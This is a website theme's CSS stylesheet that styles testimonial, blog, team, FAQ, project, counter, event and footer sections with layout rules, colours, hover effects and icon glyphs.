.testimonial__bg-pattern {
  top: 0;
  right: 0;
  width: 58%;
  height: 100%;
}

.testimonial__item-2 {
  border: 1px solid #f8a683;
}

.testimonial__item-inner {
  padding: 30px 40px;
  border: 18px solid #ffffff;
}

.testimonial__item-inner p {
  color: #ffffff;
  margin-bottom: 0;
}

.testimonial__quote {
  top: 40px;
  right: 40px;
}

.testimonial__quote img {
  width: 110px !important;
  height: 90px !important;
}

.testimonial__quote-2 {
  bottom: -20px;
  right: -20px;
}

.testimonial__quote-2 span {
  display: inline-block;
  width: 130px;
  height: 130px;
  line-height: 130px;
  text-align: center;
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.testimonial__quote-2 span::before {
  color: #f8a683;
  font-size: 60px;
}

.testimonial__content {
  padding: 38px 37px;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 37, 32, 0.08);
  -moz-box-shadow: 0px 10px 20px 0px rgba(0, 37, 32, 0.08);
  box-shadow: 0px 10px 20px 0px rgba(0, 37, 32, 0.08);
}

.testimonial__content p {
  margin-bottom: 5px;
  font-size: 18px;
  line-height: 32px;
}

.testimonial__content .rating ul li {
  margin-right: 4px;
  display: inline-block;
}

.testimonial__content .rating ul li:last-child a {
  color: #cdd0cf;
}

.testimonial__content .rating ul li {
  font-size: 15px;
  color: #f8a683;
}

.testimonial__person {
  padding: 23px 40px;
  background-color: #056c5f;
}

.testimonial__person-2 {
  padding-left: 0;
  padding-bottom: 10px;
  background: no-repeat;
}

.testimonial__person-3 {
  background: transparent;
  padding-left: 0;
  background: none !important;
}

.testimonial__avater {
  margin-right: 23px;
}

.testimonial__avater img {
  width: inherit !important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.testimonial__avater-2 img {
  width: inherit !important;
}

.testimonial__info h3 {
  color: #ffffff;
}

.testimonial__info span {
  color: #ffffff;
}

.testimonial__info-3 h3 {
  color: #005046;
}

.case__details-item .testimonial__info-3 h3 {
  color: #005046;
  margin-bottom: 8px;
  font-size: 27px;
}

.testimonial__info-3 span {
  color: #848b8a;
}

.testimonial__video {
  bottom: 0;
  right: 0;
  padding: 25px 45px;
}
.testimonial__video::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ae0cf9;
  opacity: 0.9;
}
.testimonial__video h3 {
  font-size: 30px;
  margin-bottom: 0;
  margin-right: 45px;
  color: #ffffff;
  display: inline-block;
  position: relative;
}

.testimonial__shape {
  top: -132px;
  left: 108px;
}

.testimonial__shape-2 {
  top: 72%;
  left: 5px;
}

/*----------------------------------------*/

/*  14. BLOG CSS START
/*----------------------------------------*/

.blog__item:hover .blog__thumb-2::after {
  visibility: visible;
  opacity: 1;
}

.blog__item:hover .blog__thumb img,
.blog__item:hover .blog__thumb-2 img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.blog__thumb {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.blog__thumb-2 {
  position: relative;
}

.blog__thumb-2::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  visibility: hidden;
  opacity: 0;
}

.blog__thumb-3 {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.blog__content {
  padding: 40px 30px;
  padding-right: 50px;
  margin-top: -70px;
}

.blog__content h2 {
  font-size: 27px;
  line-height: 32px;
  margin-top: 14px;
  margin-bottom: 22px;
}

.blog__content h2 a:hover {
  color: #f8a683;
}

.blog__content-2 {
  padding: 30px 27px;
  margin-top: 0;
  border: 1px solid #e5e8e8;
  border-top: none;
}

.blog__content-2 h3 {
  margin-bottom: 17px;
}

.blog__content-2 h3:hover {
  color: #f8a683;
}

.blog__content-2.blog__sm {
  border: none;
  padding: 52px 27px;
}

.blog__content-3 {
  padding: 36px 30px;
  padding-bottom: 28px;
}

.blog__content-3 h2 {
  margin-bottom: 11px;
}

.blog__meta span {
  font-size: 16px;
  margin-right: 20px;
}

.blog__meta span i {
  color: #f8a683;
  margin-right: 7px;
}

.blog__meta span:hover a {
  color: #056c5f;
}

.blog__meta span:hover a i {
  color: #056c5f;
}

.blog__meta-2 span {
  margin-right: 5px;
}

.blog__meta-2 span.date {
  color: #005046;
}

.blog__meta-2 span.date,
.blog__meta-2 span.publisher {
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
}

.blog__meta-4 span {
  margin-right: 20px;
}

.blog__date {
  top: 0;
  right: 0;
  background-color: #056c5f;
  width: 80px;
  height: 80px;
  text-align: center;
  padding: 20px 0;
}

.blog__date h6 {
  font-size: 30px;
  color: #ffffff;
  margin-bottom: 0;
  font-family: "Rubik", sans-serif;
  font-weight: 500;
  line-height: 20px;
}

.blog__date span {
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  margin-right: 0;
}

.blog__date-3 {
  top: -20px;
  left: 30px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.postbox__content {
  padding: 0;
  padding-bottom: 0;
  background: none;
}

.postbox__content-2 {
  padding: 43px 0;
  padding-bottom: 7px;
}

.postbox__content-3 {
  padding: 35px 38px;
}

.postbox__content-4 {
  padding: 23px 30px;
}

.postbox__title {
  line-height: 1.3;
}

.postbox__title a:hover {
  color: #f8a683;
}

.postbox__title-2 {
  font-size: 35px;
}

.postbox__video::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
}

.postbox__video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.postbox__gallery .owl-nav div {
  position: absolute;
  top: 50%;
  left: 30px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: flex;
}

.postbox__gallery .owl-nav div.owl-next {
  left: auto;
  right: 30px;
}

.postbox__gallery .owl-nav div button {
  width: 60px;
  height: 60px;
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.postbox__gallery .owl-nav div button:hover {
  background-color: #056c5f;
  color: #ffffff;
}

.postbox__audio iframe {
  width: 100%;
  height: 450px;
  border: none;
}

.postbox__audio-2 iframe {
  height: 218px;
}

.postbox__quote blockquote {
  background: #056c5f;
  padding: 50px;
  position: relative;
  padding-left: 120px;
}

.postbox__quote blockquote::before {
  content: "\f10d";
  left: 50px;
  top: 56px;
  position: absolute;
  color: #005046;
  font-family: "Font Awesome 5 Pro";
  font-weight: 700;
  font-size: 41px;
}

.postbox__quote blockquote p {
  font-size: 26px;
  margin-bottom: 20px;
  color: #ffffff;
  font-weight: 500;
  line-height: 1.3;
}

.postbox__quote blockquote footer {
  font-size: 14px;
  letter-spacing: 2px;
  color: #ffffff;
  font-weight: 500;
  text-transform: uppercase;
}

.widget {
  -webkit-box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
  -moz-box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
  box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
}

.widget__about img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-bottom: 25px;
}

.widget__about h4 {
  font-family: "Rubik", sans-serif;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 13px;
}

.widget__social a {
  display: inline-block;
  margin: 0 8px;
  color: #f8a683;
}

.widget__social a:hover {
  color: #056c5f;
}

.search-form {
  position: relative;
}

.search-form input {
  width: 100%;
  height: 60px;
  border: 0;
  background: #f1f9ff;
  padding: 0 20px;
}

.search-form input::placeholder {
  color: #848b8a;
}

.search-form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  background: #056c5f;
  padding: 0 25px;
  color: #ffffff;
  line-height: 60px;
  border: 0;
}

.recent-posts li {
  padding-bottom: 18px;
  margin-bottom: 18px;
  border-bottom: 1px solid #eaedff;
}

.recent-posts li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.rc-thumb img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.rc-text h6 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 5px;
}

.rc-text h6 a:hover {
  color: #f8a683;
}

.rc-meta span {
  font-size: 12px;
}

.rc-meta span:hover {
  color: #056c5f;
}

.social-profile a {
  height: 50px;
  width: 50px;
  text-align: center;
  background: #056c5f;
  line-height: 50px;
  margin-right: 2px;
  display: inline-block;
  color: #ffffff;
  margin-bottom: 5px;
}

.social-profile a:hover {
  background: #f8a683;
  color: #ffffff;
}

.blog-post-tag span {
  font-size: 18px;
  font-weight: 600;
  display: block;
  margin-bottom: 17px;
  color: #056c5f;
}

.blog-post-tag a {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  border: 2px solid #eaedff;
  padding: 12px 24px;
  margin-right: 10px;
  transition: 0.3s;
  border-radius: 5px;
  margin-bottom: 10px;
  line-height: 1;
}

.blog-post-tag a:hover {
  color: #ffffff;
  background: #056c5f;
  border-color: #056c5f;
}

.blog-share-icon span {
  font-size: 18px;
  font-weight: 600;
  color: #056c5f;
  display: block;
  margin-bottom: 17px;
}

.blog-share-icon a {
  font-size: 18px;
  margin-right: 22px;
}

.blog-share-icon a:hover {
  color: #056c5f;
}

.sycho-navigation span {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}

.sycho-navigation span a:hover {
  color: #056c5f;
}

.sycho-navigation h4 {
  font-size: 24px;
  margin: 0;
}

.sycho-navigation h4 a:hover {
  color: #f8a683;
}

.author {
  padding: 0 60px 44px 60px;
}

.author__img img {
  margin-top: -60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 4px solid #ffffff;
  -webkit-box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
  -moz-box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
  box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
}

.author__text h3 {
  font-size: 24px;
  margin-bottom: 15px;
}

.author__text p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 28px;
}

.author__icon {
  margin-top: 6px;
  margin-bottom: 25px;
}

.author__icon a {
  font-size: 14px;
  margin: 0 5px;
}

.author__icon a:hover {
  color: #056c5f;
}

.post-comments {
  margin-bottom: 42px;
  padding-bottom: 46px;
}

.comments-box {
  padding: 30px 0;
}

.latest-comments li:first-child .comments-box {
  border-top: 0;
  padding-top: 0;
}

.comments-avatar {
  float: left;
}

.comments-avatar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.comments-text {
  overflow: hidden;
  padding-top: 4px;
}

.avatar-name {
  margin-bottom: 3px;
  overflow: hidden;
  position: relative;
}

.avatar-name h5 {
  font-size: 18px;
  margin-bottom: 7px;
}

.avatar-name span {
  color: #056c5f;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.reply {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  transition: 0.3s;
  line-height: 1;
  margin-top: 4px;
  position: absolute;
  right: 0;
  top: 0;
}

.reply i {
  margin-right: 5px;
}

.reply:hover {
  color: #056c5f;
}

.comments-text p {
  margin-bottom: 0;
  margin-top: 8px;
}

.latest-comments li.children {
  margin-left: 100px;
}

.conatct-post-form {
  padding: 50px;
}

.conatct-post-form input {
  border: none;
  height: 60px;
  margin-bottom: 20px;
  padding: 0 30px;
  width: 100%;
  font-size: 14px;
}

.conatct-post-form input::placeholder {
  color: #848b8a;
}

.conatct-post-form textarea {
  border: none;
  height: 150px;
  margin-bottom: 20px;
  padding: 30px;
  width: 100%;
  font-size: 14px;
  resize: none;
}

.conatct-post-form textarea::placeholder {
  color: #848b8a;
}

.contact-icon::after {
  position: absolute;
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-weight: 700;
  display: inline-block;
  font-size: 16px;
  text-align: center;
  right: 30px;
  color: #056c5f;
  top: 18px;
}

.contacts-message::after {
  content: "\f303";
}

.contacts-name::after {
  content: "\f007";
}

.contacts-email::after {
  content: "\f0e0";
}

.contacts-website::after {
  content: "\f0ac";
}

/*----------------------------------------*/

/*  15. TEAM CSS START
/*----------------------------------------*/

.team__item:hover .team__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.team__item:hover .team__social {
  visibility: visible;
  opacity: 1;
  right: 0;
}

.team__item:hover .team__content {
  background-color: #056c5f;
  border-color: #056c5f;
}

.team__item:hover .team__content .team__name h3 {
  color: #ffffff;
}

.team__item:hover .team__content .team__name span {
  color: #ffffff;
}

.team__item:hover .team__content .team__info p {
  color: #ffffff;
}

.team__social {
  bottom: 0;
  right: -60px;
  padding: 20px 30px;
  visibility: hidden;
  opacity: 0;
}

.team__social ul li a {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(2, 44, 125, 0.07);
  -moz-box-shadow: 0px 0px 20px 0px rgba(2, 44, 125, 0.07);
  box-shadow: 0px 0px 20px 0px rgba(2, 44, 125, 0.07);
}

.team__social ul li a:hover {
  background-color: #056c5f;
  color: #ffffff;
}

.team__social-2 ul li a {
  background: #ffffff;
  border: 1px solid #dfe3e2;
}

.team__social-2 ul li a:hover {
  background-color: #f8a683;
  color: #056c5f;
  border-color: #f8a683;
}

.team__content {
  padding: 25px 30px;
  padding-bottom: 23px;
  border: 1px solid #e0e4e4;
  border-top: none;
}

.team__name {
  border-bottom: 1px solid #eaecec;
  margin-bottom: 15px;
}

.team__name span {
  display: block;
  margin-bottom: 15px;
}

.team__info p {
  margin-bottom: 7px;
}

.team__info p:last-child {
  margin-bottom: 0;
}

.team__menu button {
  background: transparent;
  font-size: 18px;
  text-transform: capitalize;
  margin-right: 38px;
  margin-bottom: 25px;
  position: relative;
}

.team__menu button::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -6px;
  width: 100%;
  height: 2px;
  background: #056c5f;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -moz-transition: all 0.2s ease-out 0s;
  -ms-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}

.team__menu button:hover {
  color: #056c5f;
}

.team__menu button:hover::before {
  bottom: 2px;
  visibility: visible;
  opacity: 1;
}

.team__menu button:last-child {
  margin-right: 0;
}

.team__menu button.active {
  color: #056c5f;
}

.team__menu button.active::before {
  bottom: 2px;
  visibility: visible;
  opacity: 1;
}

.team__details-title h2 {
  padding-bottom: 32px;
  border-bottom: 1px solid #e0e4e4;
  margin-bottom: 0;
  position: relative;
  font-size: 40px;
}

.team__details-title h2::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -2px;
  width: 80px;
  height: 3px;
  background-color: #f8a683;
}

.team__experience-item h2 {
  font-size: 24px;
  margin-bottom: 15px;
}

.team__experience-item .team__experience-meta span {
  position: relative;
  display: inline-block;
  padding-right: 12px;
  margin-right: 1px;
}

.team__experience-item .team__experience-meta span::before {
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 6px;
  height: 1px;
  background: #848b8a;
}

.team__experience-item .team__experience-meta span:last-child::before {
  display: none;
}

.team__experience-area-item {
  padding: 30px 25px;
  border: 1px solid #e0e4e4;
}

.team__experience-area-item i {
  color: #056c5f;
  font-size: 45px;
  margin-bottom: 12px;
}

.team__experience-area-item h3 {
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 0;
}

.team__experience-area-item:hover {
  border-color: #056c5f;
  background-color: #056c5f;
}

.team__experience-area-item:hover i {
  color: #ffffff;
}

.team__experience-area-item:hover h3 {
  color: #ffffff;
}

.team__achivement p {
  margin-bottom: 23px;
}

.team__achivement-thumb img {
  width: inherit !important;
}

.team__contact p {
  margin-bottom: 24px;
}

.team__contact input,
.team__contact textarea {
  height: 60px;
  width: 100%;
  padding: 20px;
  font-size: 16px;
  border: 1px solid #e0e4e4;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 30px;
  color: #056c5f;
}

.team__contact input::placeholder,
.team__contact textarea::placeholder {
  color: #999999;
}

.team__contact input:focus,
.team__contact textarea:focus {
  border-color: #056c5f;
}

.team__contact textarea {
  height: 200px;
  resize: none;
}

/*----------------------------------------*/

/*  16. why CSS START
/*----------------------------------------*/

.why__wrapper > p {
  padding-right: 120px;
  margin-bottom: 45px;
}

.why__list ul li {
  display: block;
  padding-bottom: 25px;
  margin-bottom: 25px;
  padding-left: 32px;
  position: relative;
}

.why__list ul li::before {
  position: absolute;
  content: "\f00c";
  font-family: "Font Awesome 5 Pro";
  left: 0;
  top: 5px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  background-color: #f8a683;
  color: #ffffff;
  font-size: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.why__list ul li::after {
  position: absolute;
  content: "";
  left: 32px;
  bottom: 0;
  width: 100px;
  height: 1px;
  background-color: #e0e4e4;
}

.why__list ul li:hover::after {
  width: 150px;
}

.why__list ul li h3 {
  position: relative;
  margin-bottom: 0;
}

.why__list ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.why__list ul li:last-child::after {
  display: none;
}

.why__item:hover .why__icon i {
  background-color: #056c5f;
}

.why__icon i {
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #f8a683;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.why__icon i {
  font-size: 40px;
  color: #ffffff;
}

.why__text h3 {
  margin-bottom: 10px;
}

.why__text p {
  margin-bottom: 0;
}

.why__bg {
  top: 0;
  right: 0;
  width: 49%;
  height: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/*----------------------------------------*/

/*  17. FAQ CSS START
/*----------------------------------------*/

.faq__bg {
  top: 0;
  right: 0;
  width: 53%;
  height: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.faq__inner .card {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #e4dfd9 !important;
}

.faq__inner .card-header {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 30px 0;
  padding-left: 0;
  background-color: transparent;
  border: 0;
}

.faq__inner .card-header h5 button {
  padding: 0;
  font-size: 27px;
  font-family: "Cormorant Garamond", serif;
  font-weight: 700;
  color: #005046;
  background: transparent;
  text-decoration: none;
  line-height: 1;
  width: 100%;
  padding-right: 30px;
  position: relative;
  text-align: left;
  display: inline-block;
}

.faq__inner .card-header h5 button::before {
  position: absolute;
  content: "\f068";
  font-family: "Font Awesome 5 Pro";
  top: 50%;
  right: 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  font-size: 12px;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  background-color: #056c5f;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.faq__inner .card-header h5 button.collapsed::before {
  content: "\f067";
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #056c5f;
}

.faq__inner .card-header h5 button:hover {
  text-decoration: none;
  color: #f8a683;
}

.faq__inner .card-body {
  padding: 0;
  padding-bottom: 25px;
}

/*----------------------------------------*/

/*  18. PROJECT CSS START
/*----------------------------------------*/

.project__slider .owl-nav {
  position: absolute;
  top: -180px;
  right: 375px;
  display: flex;
}

.project__slider .owl-nav div button {
  width: 60px;
  height: 60px;
  line-height: 65px;
  text-align: center;
  font-size: 22px;
  background: #faf4ee;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-left: 10px;
}

.project__slider .owl-nav div button:hover {
  background: #056c5f;
  color: #ffffff;
}

.project__slider-active-2 .owl-nav {
  display: none;
}

.project__item:hover .project__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.project__item:hover .project__thumb::after {
  visibility: visible;
  opacity: 0.9;
}

.project__item:hover .project__thumb .project__icon {
  top: 50%;
  visibility: visible;
  opacity: 1;
}

.project__item:hover .project__thumb .project__content {
  bottom: 60px;
  visibility: visible;
  opacity: 1;
}

.project__thumb {
  overflow: hidden;
}

.project__thumb::after {
  position: absolute;
  content: "";
  left: 20px;
  top: 20px;
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  background-color: #056c5f;
  visibility: hidden;
  opacity: 0;
}

.project__icon {
  top: 60%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
  visibility: hidden;
  opacity: 0;
}

.project__icon a {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 73px;
  text-align: center;
  background: #ffffff;
  color: #056c5f;
  font-size: 35px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.project__icon a:hover {
  background: #f8a683;
  color: #ffffff;
}

.project__content {
  bottom: 30px;
  left: 60px;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
}

.project__content h3 {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 0;
}

.project__content h3 a:hover {
  color: #f8a683;
}

.project__content span {
  font-size: 16px;
  color: #ffffff;
  text-transform: capitalize;
  display: inline-block;
  margin-bottom: 7px;
}

.project__content span i {
  margin-right: 5px;
  font-size: 14px;
}

/*----------------------------------------*/

/*  19. COUNTER CSS START
/*----------------------------------------*/

.counter__area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.counter__overlay::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 80, 70, 0.9);
}

.counter__item::after {
  position: absolute;
  content: "\f054";
  right: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 55px;
  color: #ffffff;
  font-family: "Font Awesome 5 Pro";
}

.counter__item.last-child-after::after {
  display: none;
}

.counter__icon i {
  position: relative;
  display: inline-block;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  font-size: 50px;
  color: #f8a683;
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.counter__icon i::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: -5px;
  top: -10px;
  border: 1px solid #ffffff;
  background-color: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.counter__content h3 {
  font-family: "Rubik", sans-serif;
  font-size: 60px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 8px;
}

.counter__content span {
  color: #ffffff;
}

.counter__single h3 {
  font-family: "Rubik", sans-serif;
  font-size: 60px;
  font-weight: 400;
  margin-bottom: 15px;
}

.counter__single p {
  font-size: 27px;
  margin-bottom: 0;
}

/*----------------------------------------*/

/*  20. EVENT CSS START
/*----------------------------------------*/

.event__item:hover .event__thumb::after {
  visibility: visible;
  opacity: 1;
}

.event__item:hover .event__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.event__thumb {
  position: relative;
  overflow: hidden;
}

.event__thumb::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
}

.event__content {
  padding: 40px 30px;
  padding-bottom: 30px;
  margin-left: 30px;
  margin-top: -150px;
  margin-right: 50px;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 64, 56, 0.08);
  -moz-box-shadow: 0px 10px 20px 0px rgba(0, 64, 56, 0.08);
  box-shadow: 0px 10px 20px 0px rgba(0, 64, 56, 0.08);
  position: relative;
  z-index: 2;
}

.event__date {
  width: 90px;
  height: 90px;
  background: #056c5f;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  padding: 20px 0;
}

.event__date h3 {
  font-family: "Rubik", sans-serif;
  color: #ffffff;
  font-weight: 500;
  margin-bottom: 0;
}

.event__date span {
  color: #ffffff;
  text-transform: uppercase;
}

.event__meta span {
  margin-right: 8px;
}

.event__meta span i {
  color: #f8a683;
  margin-right: 3px;
}

.event__details h3 {
  margin-bottom: 13px;
}

.event__details h3 a:hover {
  color: #f8a683;
}

.event__details p {
  margin-bottom: 10px;
}

/*----------------------------------------*/

/*  15. FOOTER CSS START
/*----------------------------------------*/

.footer__top {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.footer__top .award__slider {
  background-color: #056c5f;
  padding: 40px 50px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.footer__top .award__slider h1 {
  color: #ffffff;
  font-size: 50px;
  line-height: 60px;
  margin-bottom: 0;
}

.footer__top .award__slider-active {
  padding: 0 14px;
}

.footer__top .award__thumb img {
  width: inherit !important;
  margin: auto;
}

.footer__top-3 {
  border-bottom: 1px solid #2d2e2e;
  border-radius: 0;
}

.footer__widget-title h2 {
  font-size: 30px;
  margin-bottom: 0;
  color: #ffffff;
}

.footer__logo-area p {
  margin-bottom: 30px;
  color: #bababa;
}

.footer__logo-area .social h4 {
  font-size: 27px;
  color: #ffffff;
  margin-bottom: 25px;
}

.footer__logo-area .social ul li {
  margin-right: 5px;
  display: inline-block;
}

.footer__logo-area .social ul li a::before {
  display: none;
}

.footer__logo-area .social ul li a {
  padding-left: 0 !important;
}

.footer__logo-area .social ul li a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  background-color: #313232;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.footer__logo-area .social ul li a:hover {
  color: #ffffff;
  background-color: #f8a683;
}

.footer__widget ul li {
  display: block;
  margin-bottom: 5px;
  color: #bababa;
}

.footer__widget ul li a {
  color: #bababa;
  padding-left: 10px;
  position: relative;
}

.footer__widget ul li a::before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 1px;
  width: 5px;
  background-color: #bababa;
}

.footer__widget ul li a:hover {
  padding-left: 20px;
  color: #ffffff;
}

.footer__widget ul li a:hover::before {
  width: 10px;
}

.footer__contact-info ul li {
  display: block;
}

.footer__widget .nice-select {
  width: 100%;
}

.footer__widget .nice-select {
  float: none;
  border-radius: 0;
}

.footer__widget #wp-calendar thead th {
  color: #fff;
}

.footer__widget #wp-calendar caption {
  color: #fff;
}

.footer__widget .wp-calendar-nav a {
  color: #fff;
}

.footer__contact-item {
  margin-bottom: 20px;
}

.footer__contact-item h6 {
  font-size: 16px;
  font-family: "Rubik", sans-serif;
  color: #f8a683;
  font-weight: 500;
  margin-bottom: 3px;
}

.footer__contact-item p {
  color: #bababa;
}

.footer__contact-address {
  margin-bottom: 20px;
}

.footer__contact-address span {
  font-size: 16px;
  color: #bababa;
  line-height: 28px;
}

.footer__subscribe p {
  margin-bottom: 25px;
  color: #bababa;
}

.footer__insta ul li {
  float: left;
  width: 33.33%;
  margin-bottom: 6px;
}

.footer__subscribe-form input {
  height: 70px;
  width: 100%;
  line-height: 70px;
  padding: 0 25px;
  font-size: 15px;
  color: #056c5f;
  border: none;
  border-top-left-radius: 30px;
  border-bottom-right-radius: 30px;
  background-color: #ffffff;
  margin-bottom: 16px;
}

.footer__subscribe-form input::placeholder {
  font-size: 15px;
  text-transform: capitalize;
  color: #056c5f;
}

.footer__subscribe-form button i {
  margin-right: 7px;
}

.footer__subscribe-form-2 input {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.footer__subscribe-form-3 input {
  margin-bottom: 0;
  width: 100%;
  height: 90px;
  line-height: 90px;
  padding: 30px;
  font-size: 18px;
  color: #056c5f;
}

.footer__subscribe-form-3 input::placeholder {
  color: #999999;
}

.footer__subscribe-form-3 button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}

.footer__subscribe-title h3 {
  font-size: 50px;
  line-height: 60px;
  color: #ffffff;
}

.footer__copyright {
  padding: 20px 0;
  padding-bottom: 23px;
  border-top: 1px solid #2d2e2e;
}

.footer__copyright-3 {
  border-top: none;
}

.footer__copyright-text p {
  color: #bababa;
  margin-bottom: 0;
}

